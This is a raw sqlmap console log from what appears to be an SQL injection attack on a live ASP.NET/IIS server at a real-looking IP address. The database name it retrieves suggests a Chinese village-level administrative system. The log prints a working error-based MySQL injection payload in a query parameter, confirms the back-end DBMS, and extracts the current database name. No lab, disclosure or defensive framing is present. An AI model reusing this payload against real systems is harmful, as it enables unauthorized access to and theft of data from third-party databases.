 sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: tname=财源办事处' AND (SELECT 7300 FROM(SELECT COUNT(*),CONCAT(CHAR
(58,121,102,112,58),(SELECT (CASE WHEN (7300=7300) THEN 1 ELSE 0 END)),CHAR(58,1
07,120,105,58),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) A
ND 'yrCd'='yrCd&CountryName=财东社区
---
[16:17:26] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[16:17:26] [INFO] fetching current database
[16:17:30] [INFO] retrieved: village-levelmajor33zhangdianqu
current database:    'village-levelmajor33zhangdianqu'
[16:17:30] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 24 times
[16:17:30] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\111.17.169.213'
[*] shutting down at: 16:17:30
C:\Python27\sqlmap>